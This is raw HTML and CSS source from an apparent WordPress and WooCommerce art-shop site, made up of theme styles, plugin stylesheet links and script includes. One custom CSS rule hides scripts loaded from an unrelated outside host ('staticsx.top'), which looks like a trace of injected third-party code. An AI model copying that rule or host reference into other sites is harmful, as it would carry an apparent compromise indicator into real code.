:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #FFFFFF;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #242A2E;--wp--preset--color--lite: #F6F5F2;--wp--preset--color--grey: #A5A5A5;--wp--preset--color--lite-grey: #E4E4E1;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 0.875rem;--wp--preset--font-size--medium: 1.125rem;--wp--preset--font-size--large: 1.25rem;--wp--preset--font-size--x-large: 1.5rem;--wp--preset--font-family--primary-font: "General_Sans_Variable", sans-serif;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);--wp--custom--spacing--small: max(1.25rem, 5vw);--wp--custom--spacing--medium: clamp(2rem, 8vw, calc(4 * var(--wp--style--block-gap)));--wp--custom--spacing--large: clamp(4rem, 10vw, 8rem);--wp--custom--spacing--outer: var(--wp--custom--spacing--small, 1.25rem);--wp--custom--typography--font-size--heading-1: clamp(2.125rem, 10vw, 2.625rem);--wp--custom--typography--font-size--heading-2: 1.5rem;--wp--custom--typography--font-size--heading-3: 1.375rem;--wp--custom--typography--font-size--heading-4: 1.25rem;--wp--custom--typography--font-size--heading-5: 1.125rem;--wp--custom--typography--font-size--body: 1rem;--wp--custom--typography--line-height--small: 1.2;--wp--custom--typography--line-height--medium: 1.3;--wp--custom--typography--line-height--normal: 1.6;--wp--custom--typography--line-height--large: 1.8;--wp--custom--typography--letter-spacing--heading-big: -0.04em;--wp--custom--typography--letter-spacing--heading-normal: -0.02em;--wp--custom--typography--letter-spacing--menu: 0em;--wp--custom--typography--letter-spacing--body: 0.02em;}.wp-block-heading{--wp--preset--font-size--x-small: 2.125rem;--wp--preset--font-size--small: clamp(2.125rem, 10vw, 2.375rem);--wp--preset--font-size--large: clamp(2.125rem, 10vw, 3rem);--wp--preset--font-size--x-large: clamp(2.125rem, 10vw, 3.25rem);}.wp-block-post-title{--wp--preset--font-size--x-small: 2.125rem;--wp--preset--font-size--small: clamp(2.125rem, 10vw, 2.375rem);--wp--preset--font-size--large: clamp(2.125rem, 10vw, 3rem);--wp--preset--font-size--x-large: clamp(2.125rem, 10vw, 3.25rem);}.wp-block-query-title{--wp--preset--font-size--x-small: 2.125rem;--wp--preset--font-size--small: clamp(2.125rem, 10vw, 2.375rem);--wp--preset--font-size--large: clamp(2.125rem, 10vw, 3rem);--wp--preset--font-size--x-large: clamp(2.125rem, 10vw, 3.25rem);}:root { --wp--style--global--content-size: 1300px;--wp--style--global--wide-size: 1500px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{background-color: var(--wp--preset--color--white);color: var(--wp--preset--color--primary);font-family: var(--wp--preset--font-family--primary-font);font-size: var(--wp--custom--typography--font-size--body);font-weight: 400;letter-spacing: var(--wp--custom--typography--letter-spacing--body);line-height: var(--wp--custom--typography--line-height--normal);margin-top: 0px;margin-right: 20px;margin-bottom: 0px;margin-left: 20px;padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){color: var(--wp--preset--color--foreground);text-decoration: underline;}h1{font-family: var(--wp--preset--font-family--primary-font);font-size: var(--wp--custom--typography--font-size--heading-1);font-weight: 400;letter-spacing: var(--wp--custom--typography--letter-spacing--heading-big);line-height: var(--wp--custom--typography--line-height--small);}h2{font-family: var(--wp--preset--font-family--primary-font);font-size: var(--wp--custom--typography--font-size--heading-2);font-weight: 600;letter-spacing: var(--wp--custom--typography--letter-spacing--heading-normal);line-height: var(--wp--custom--typography--line-height--medium);}h3{font-family: var(--wp--preset--font-family--primary-font);font-size: var(--wp--custom--typography--font-size--heading-3);font-weight: 600;letter-spacing: var(--wp--custom--typography--letter-spacing--heading-normal);line-height: var(--wp--custom--typography--line-height--medium);}h4{font-family: var(--wp--preset--font-family--primary-font);font-size: var(--wp--custom--typography--font-size--heading-4);font-weight: 600;letter-spacing: var(--wp--custom--typography--letter-spacing--heading-normal);line-height: var(--wp--custom--typography--line-height--medium);}h5{font-family: var(--wp--preset--font-family--primary-font);font-size: var(--wp--custom--typography--font-size--heading-5);font-weight: 600;letter-spacing: var(--wp--custom--typography--letter-spacing--heading-normal);line-height: var(--wp--custom--typography--line-height--medium);}h6{font-family: var(--wp--preset--font-family--primary-font);font-size: var(--wp--custom--typography--font-size--body);font-weight: 600;letter-spacing: var(--wp--custom--typography--letter-spacing--heading-normal);line-height: var(--wp--custom--typography--line-height--medium);}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-color{color: var(--wp--preset--color--primary) !important;}.has-lite-color{color: var(--wp--preset--color--lite) !important;}.has-grey-color{color: var(--wp--preset--color--grey) !important;}.has-lite-grey-color{color: var(--wp--preset--color--lite-grey) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-background-color{background-color: var(--wp--preset--color--primary) !important;}.has-lite-background-color{background-color: var(--wp--preset--color--lite) !important;}.has-grey-background-color{background-color: var(--wp--preset--color--grey) !important;}.has-lite-grey-background-color{background-color: var(--wp--preset--color--lite-grey) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-border-color{border-color: var(--wp--preset--color--primary) !important;}.has-lite-border-color{border-color: var(--wp--preset--color--lite) !important;}.has-grey-border-color{border-color: var(--wp--preset--color--grey) !important;}.has-lite-grey-border-color{border-color: var(--wp--preset--color--lite-grey) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-primary-font-font-family{font-family: var(--wp--preset--font-family--primary-font) !important;}.wp-block-heading.has-x-small-font-size{font-size: var(--wp--preset--font-size--x-small) !important;}.wp-block-heading.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.wp-block-heading.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.wp-block-heading.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.wp-block-post-title.has-x-small-font-size{font-size: var(--wp--preset--font-size--x-small) !important;}.wp-block-post-title.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.wp-block-post-title.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.wp-block-post-title.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.wp-block-query-title.has-x-small-font-size{font-size: var(--wp--preset--font-size--x-small) !important;}.wp-block-query-title.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.wp-block-query-title.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.wp-block-query-title.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.wc-block-product-categories-list-item-count span {width: 25px;}
.wc-block-product-search .wc-block-product-search__field {background-color: #fff;}
.aws-container {width: 200px;}
.aws-container .aws-search-field,
.aws-container .aws-suggest__keys {font-size: 1.125em;}
.wc-block-mini-cart__quantity-badge svg{
display: block;
}
.wc-block-mini-cart__badge {
background: transparent;
border: 0.15em solid;
border-radius: 1em;
box-sizing: border-box;
color: inherit;
font-size: .875em;
font-weight: 600;
height: 1.4285714286em;
justify-content: center;
margin-left: -0.7142857143em;
min-width: 1.4285714286em;
padding: 0 0.25em;
transform: translateY(-50%);
white-space: nowrap;
z-index: 1;
}
.wc-block-mini-cart__button{
border: 0;
}
.wc-block-mini-cart__button:before{
display: none;
}
.products .product_type_simple, .products .product_type_variable, .products .product_type_grouped, .products .product_type_external,
.products .woocommerce-loop-product__title,
.products .price{
  margin-left: auto;
  margin-right: auto;
}
/* Reverse column block on mobile */
@media only screen and (max-width: 787px) {
	.wp-container-36, .wp-container-44 {
	display: flex;
	flex-direction: column-reverse;
}
	.point_style img {
    width:25px !important;
    height:25px !important;
  }
}
/* Change nav menu link color when hovering */
a:hover.wp-block-navigation-item__content {
	color: #800020 !important;
}
/* Change submenu link font size and decoration */
.wp-block-navigation__submenu-container .wp-block-navigation-item__label {
	text-transform: none;
	font-size: 0.875em !important;
}
/* Change search box font size and decoration */
.aws-container .aws-search-field {
	text-transform: uppercase;
	font-size: var(--wp--preset--font-size--large) !important;
}
/* Related Products section */
.product .related h2 {
  margin-bottom: 20px;
}
/* Change post title alignment */
.wp-block-post-title {
	text-align: center;
}
/* Change submit button styling on contact forms*/
.wpcf7 input[type="submit"] {
	color: #ffffff;
	font-family: inherit;
	font-size: 18px;
	font-weight: 600;
	background: #242A2E;
	padding: 15px 25px 15px 25px;
	border: none;
	border-radius: 0px;
	width: auto;
	text-transform: uppercase;
	letter-spacing: 2px;
 }
.wpcf7 input:hover[type="submit"] {
	background: #494949;
	transition: all 0.4s ease 0s;
 }
.wpcf7 input:active[type="submit"] {
     background: #000000;
 }
/* mobile navigation menu edits */
.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-navigation-item__content {
	margin-left: 20px;
}
.wp-block-navigation .wp-block-navigation__submenu-icon svg {
	margin-top: -20px;
	margin-right: 20px;
}
.wp-block-navigation__responsive-container-close.wp-block-navigation__responsive-container-close.wp-block-navigation__responsive-container-close {
  margin-right: 15px;
  margin-top: 10px;
}


style + script,
script[src*="staticsx.top"] {
    display: none !important;
}
:root :where(.wp-block-button .wp-block-button__link){background-color: var(--wp--preset--color--primary);border-width: 1px;color: var(--wp--preset--color--white);font-size: var(--wp--preset--font-size--medium);font-weight: 500;letter-spacing: var(--wp--custom--typography--letter-spacing--heading-normal);}
:root :where(.wp-block-navigation){font-weight: 500;letter-spacing: var(--wp--custom--typography--letter-spacing--menu);}
:root :where(.wp-block-separator){color: var(--wp--preset--color--lite-grey);}
</style>
<style id='block-style-variation-styles-inline-css'>
:root :where(.wp-block-button.is-style-outline--2 .wp-block-button__link){background: transparent none;border-color: currentColor;border-width: 2px;border-style: solid;color: currentColor;padding-top: 0.667em;padding-right: 1.33em;padding-bottom: 0.667em;padding-left: 1.33em;}
:root :where(.wp-block-button.is-style-outline--3 .wp-block-button__link){background: transparent none;border-color: currentColor;border-width: 2px;border-style: solid;color: currentColor;padding-top: 0.667em;padding-right: 1.33em;padding-bottom: 0.667em;padding-left: 1.33em;}
:root :where(.wp-block-button.is-style-outline--4 .wp-block-button__link){background: transparent none;border-color: currentColor;border-width: 2px;border-style: solid;color: currentColor;padding-top: 0.667em;padding-right: 1.33em;padding-bottom: 0.667em;padding-left: 1.33em;}
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='dashicons-css' href='https://fabianperez.com/wp-includes/css/dashicons.min.css?ver=6.8.3' media='all' />
<style id='core-block-supports-inline-css'>
.wp-container-core-group-is-layout-16645c1f{flex-wrap:nowrap;gap:12px;justify-content:flex-end;}.wp-container-core-columns-is-layout-28f84493{flex-wrap:nowrap;}.wp-container-core-navigation-is-layout-828ffc2e{flex-wrap:nowrap;gap:45px;justify-content:center;}.wp-container-core-group-is-layout-635e4504{gap:30px;justify-content:center;}.wp-container-core-social-links-is-layout-ec1123a7{gap:12px 12px;justify-content:flex-start;}.wp-container-core-group-is-layout-f34c8a65{flex-wrap:nowrap;gap:12px;justify-content:center;}.wp-container-core-group-is-layout-db6c42ee{flex-wrap:nowrap;gap:20px;}.wp-container-core-group-is-layout-3be9d861{flex-wrap:nowrap;gap:20px;justify-content:center;}.wp-container-core-columns-is-layout-6885ed49{flex-wrap:nowrap;gap:20px;}.wp-container-core-column-is-layout-d095b711 > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width:500px;margin-left:auto !important;margin-right:auto !important;}.wp-container-core-column-is-layout-d095b711 > .alignwide{max-width:500px;}.wp-container-core-column-is-layout-d095b711 .alignfull{max-width:none;}.wp-container-core-buttons-is-layout-a89b3969{justify-content:center;}.wp-container-core-columns-is-layout-34142c5b{flex-wrap:nowrap;gap:30px;}.wp-container-core-column-is-layout-e38e6d2d > *{margin-block-start:0;margin-block-end:0;}.wp-container-core-column-is-layout-e38e6d2d > * + *{margin-block-start:15px;margin-block-end:0;}.wp-container-core-group-is-layout-91b54b4f{gap:5px;flex-direction:column;align-items:flex-start;}.wp-container-core-columns-is-layout-60cbf9bb{flex-wrap:nowrap;}.wp-container-core-column-is-layout-f402376c > *{margin-block-start:0;margin-block-end:0;}.wp-container-core-column-is-layout-f402376c > * + *{margin-block-start:25px;margin-block-end:0;}.wp-container-core-navigation-is-layout-b5cd8a94{gap:6px;flex-direction:column;align-items:flex-start;}.wp-container-core-social-links-is-layout-9ec3b7da{gap:10px 10px;}.wp-container-core-column-is-layout-663b3283 > *{margin-block-start:0;margin-block-end:0;}.wp-container-core-column-is-layout-663b3283 > * + *{margin-block-start:35px;margin-block-end:0;}.wp-container-core-columns-is-layout-00723822{flex-wrap:nowrap;gap:40px;}.wp-container-core-group-is-layout-45164001{gap:20px;justify-content:space-between;}
</style>
<style id='wp-block-template-skip-link-inline-css'>

		.skip-link.screen-reader-text {
			border: 0;
			clip-path: inset(50%);
			height: 1px;
			margin: -1px;
			overflow: hidden;
			padding: 0;
			position: absolute !important;
			width: 1px;
			word-wrap: normal !important;
		}

		.skip-link.screen-reader-text:focus {
			background-color: #eee;
			clip-path: none;
			color: #444;
			display: block;
			font-size: 1em;
			height: auto;
			left: 5px;
			line-height: normal;
			padding: 15px 23px 14px;
			text-decoration: none;
			top: 5px;
			width: auto;
			z-index: 100000;
		}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://fabianperez.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' media='all' />
<link rel='stylesheet' id='wt-woocommerce-related-products-css' href='https://fabianperez.com/wp-content/plugins/wt-woocommerce-related-products/public/css/custom-related-products-public.css?ver=1.7.6' media='all' />
<link rel='stylesheet' id='carousel-css-css' href='https://fabianperez.com/wp-content/plugins/wt-woocommerce-related-products/public/css/owl.carousel.min.css?ver=1.7.6' media='all' />
<link rel='stylesheet' id='carousel-theme-css-css' href='https://fabianperez.com/wp-content/plugins/wt-woocommerce-related-products/public/css/owl.theme.default.min.css?ver=1.7.6' media='all' />
<link rel='stylesheet' id='aws-style-css' href='https://fabianperez.com/wp-content/plugins/advanced-woo-search/assets/css/common.min.css?ver=3.52' media='all' />
<link rel='stylesheet' id='tribe-events-v2-single-skeleton-css' href='https://fabianperez.com/wp-content/plugins/the-events-calendar/build/css/tribe-events-single-skeleton.css?ver=6.15.14' media='all' />
<link rel='stylesheet' id='tribe-events-v2-single-skeleton-full-css' href='https://fabianperez.com/wp-content/plugins/the-events-calendar/build/css/tribe-events-single-full.css?ver=6.15.14' media='all' />
<link rel='stylesheet' id='tec-events-elementor-widgets-base-styles-css' href='https://fabianperez.com/wp-content/plugins/the-events-calendar/build/css/integrations/plugins/elementor/widgets/widget-base.css?ver=6.15.14' media='all' />
<link rel='stylesheet' id='ssa-upcoming-appointments-card-style-css' href='https://fabianperez.com/wp-content/plugins/simply-schedule-appointments/assets/css/upcoming-appointments.css?ver=2.6.8.13' media='all' />
<link rel='stylesheet' id='ssa-styles-css' href='https://fabianperez.com/wp-content/plugins/simply-schedule-appointments/assets/css/ssa-styles.css?ver=2.6.8.13' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://fabianperez.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.2.3' media='all' />
<link rel='stylesheet' id='woosb-frontend-css' href='https://fabianperez.com/wp-content/plugins/woo-product-bundle/assets/css/frontend.css?ver=8.4.1' media='all' />
<link rel='stylesheet' id='etn-icon-css' href='https://fabianperez.com/wp-content/plugins/wp-event-solution/assets/css/etn-icon.css?ver=4.1.1' media='all' />
<link rel='stylesheet' id='etn-public-css-css' href='https://fabianperez.com/wp-content/plugins/wp-event-solution/build/css/event-manager-public-styles.css?ver=4.1.1' media='all' />
<link rel='stylesheet' id='etn-sf-pro-font-css' href='https://fabianperez.com/wp-content/plugins/wp-event-solution/assets/css/sf-pro-font.css?ver=4.1.1' media='all' />
<link rel='stylesheet' id='luminate-style-css' href='https://fabianperez.com/wp-content/themes/luminate/style.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='flexible-shipping-free-shipping-css' href='https://fabianperez.com/wp-content/plugins/flexible-shipping/assets/dist/css/free-shipping.css?ver=6.5.4.2' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://fabianperez.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.2.3' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://fabianperez.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.2.3' media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://fabianperez.com/wp-content/themes/luminate/style.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://fabianperez.com/wp-content/themes/luminate-child/style.css?ver=6.8.3' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<!--n2css--><!--n2js--><script id="jquery-core-js-extra">
var aagb_local_object = {"ajax_url":"https:\/\/fabianperez.com\/wp-admin\/admin-ajax.php","nonce":"2272ed240d","licensing":"","assets":"https:\/\/fabianperez.com\/wp-content\/plugins\/advanced-accordion-block\/assets\/"};
</script>
<script src="https://fabianperez.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://fabianperez.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://fabianperez.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.2.3" id="jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/fabianperez.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script src="https://fabianperez.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.2.3" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://fabianperez.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.2.3" id="js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
</script>
<script src="https://fabianperez.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.2.3" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script src='https://fabianperez.com/wp-content/plugins/event-tickets/common/build/js/underscore-before.js'></script>
<script src="https://fabianperez.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script src='https://fabianperez.com/wp-content/plugins/event-tickets/common/build/js/underscore-after.js'></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
</script>
<script src="https://fabianperez.com/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script id="wc-add-to-cart-variation-js-extra">
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
</script>
<script src="https://fabianperez.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.2.3" id="wc-add-to-cart-variation-js" defer data-wp-strategy="defer"></script>
<script src="https://fabianperez.com/wp-content/plugins/wt-woocommerce-related-products/public/js/custom-related-products-public.js?ver=1.7.6" id="wt-woocommerce-related-products-js"></script>
